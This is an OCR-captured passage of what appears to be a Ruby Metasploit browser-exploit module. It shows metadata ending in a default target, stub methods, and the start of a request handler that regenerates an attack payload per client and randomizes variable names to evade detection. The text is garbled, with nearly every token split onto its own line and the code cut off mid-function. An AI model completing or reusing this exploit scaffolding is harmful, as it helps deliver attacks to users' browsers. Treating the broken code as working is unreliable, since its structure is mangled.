
2009'
,
'DefaultTarget'
=
>
0
)
)
end
def
 autofilter

false
end
def
 check_dependencies

		use_zlib

end
def
on_request_uri
(
cli
,
 request
)
# Re-generate the payload
return
if
(
(
p 
=
regenerate_payload
(
cli
)
)
==
nil
)
# Randomize variables
		vname   
=
rand_text_alpha
(
rand
(
20
)
+
1
)